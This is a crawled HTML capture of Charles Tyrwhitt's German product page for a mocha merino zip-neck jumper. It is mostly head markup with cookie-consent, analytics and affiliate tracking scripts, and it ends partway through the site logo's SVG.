

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html
body_size: 81286
content:
<!doctype html>

<html lang="de">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Troyer aus Merino - Mokka | Charles Tyrwhitt

 DE

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/de/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://www.dwin1.com" rel="preconnect" crossorigin>

<link href="https://tr.outbrain.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>

<link href="https://amplify.outbrain.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458305048789/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Troyer aus Merino - Mokka" />



<meta name="description" content="Troyer aus Merino - Mokka ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/pure-merinowol-jumper-met-halve-rits---mokka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/pure-merino-quarter-zip-sweater---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/pull-&agrave;-col-zipp&eacute;-en-m&eacute;rinos---moka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/troyer-aus-merino---mokka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/pull-&agrave;-col-zipp&eacute;-en-m&eacute;rinos---moka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/pure-merino-zip-neck-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/pure-merino-half-zip-jumper---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/pure-merino-quarter-zip-sweater---mocha/KNJ0321MCA.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/pull-&agrave;-col-zipp&eacute;-en-m&eacute;rinos---moka/KNJ0321MCA.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-DE';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-DE';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'de_DE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/de/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1769328341442/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/de/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-de" data-country="DE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="KNJ0321MCA">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Zum Hauptinhalt wechseln</a>
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Stellungnahme zur Barrierefreiheit</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="SS26 UK_DE Outerwear Promo Bannerstrip_Def_EndsTonight relative">




	
		
	




<style>
.banner-strip--carousel .slick-next__icon::after,
.banner-strip--carousel .slick-prev__icon::after {
border-color: #FFFFFFF;
}
</style>
<div class="banner-strip" style="background-color: #001F49 !important;font-size: 14px">

<div class="banner-strip--carousel js-banner-strip-carousel mps-col-40 m-auto" style="background-color: #001F49 !important;font-size: 14px" data-arrowcolor="#FFFFFFF">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
20 % Rabatt auf M&auml;ntel und Jacken | Mit dem Code: MANTEL20
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #001F49 !important;font-size: 14px">
<span style="color: #FFFFFFF">
Endet heute abend
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Men&uuml;</span>
<span class="header__burger-button--close js-menu-close">Schlie&szlig;en</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">Stellungnahme zur Barrierefreiheit</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/de/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
